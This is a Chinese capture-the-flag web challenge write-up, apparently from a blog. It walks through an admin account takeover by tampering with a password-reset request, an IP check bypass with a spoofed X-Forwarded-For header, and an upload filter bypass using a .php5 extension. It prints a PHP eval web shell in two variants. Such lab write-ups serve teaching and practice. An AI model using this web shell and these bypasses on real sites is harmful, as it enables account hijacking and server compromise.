标签:lag 没有 需要 class 解析 后缀 forward 绕过 接下来





进入页面,发现有登陆界面,有注册,有找回密码。我们先试试,所以这里我们先注册一个用户





注册成功,那么我们登陆看看有没有什么值得关注的地方





看我箭头标的地方,第一个提示我们的用户是123,然后还有其他的几个功能,这几个其他的功能都可以进,唯独第二个Manage无法进去,提示信息如下



所以,我们不是admin用户,那么如何登陆admin用户呢?首先注册肯定不行,因为账号已存在,那么我们怎么搞到admin的密码呢?还有一个功能我们忽略了,那就是找回密码,我们进去看看



到这里,思路就是我们进行抓包,在数据上传的时候,我们将admin密码改成123456,这样我们就可以用123登陆admin用户了

提示修改成功

登陆admin用户

成功登陆admin用户,我们看看第二个功能Manage



提示我们ip不正确,所以猜测可能是ip检测,所以我们绕过它

x-Forwarded-For: 127.0.0.1



成功进去



没有什么有用的信息,我们查看源码

箭头处提示我们有这个功能,通过分析应该是文件上传,所以do后面应该是upload,我们尝试一下

果然进去,那么接下来就是上传操作了,猜测应该是我们上传成功的话就会回显flag

先随便上传一个,看看有没有什么提示

提示我们不是图片,所以我们得上传一个图片才行,图片内容我们写

<?php @eval($_POST[‘123‘]);?>

上传后提示这个信息,说明检测到了里面是php,所以估计检测的是我们的内容,所以我们需要修改内容,将内容修改为

<script language="php">@eval($_POST[‘123‘]);</script>

重新上传后提示以下信息



所以,我们现在需要截包,先用jpg绕过本地检测,然后将文件后缀改为php使服务器将其解析为php

结果它仍然检测到我们是php,所以肯定是检测了后缀,经过尝试,php5可以进行绕过,所以将后缀改为php5,得到flag

标签:lag 没有 需要 class 解析 后缀 forward 绕过 接下来

原文地址:https://www.cnblogs.com/Jleixin/p/13045486.html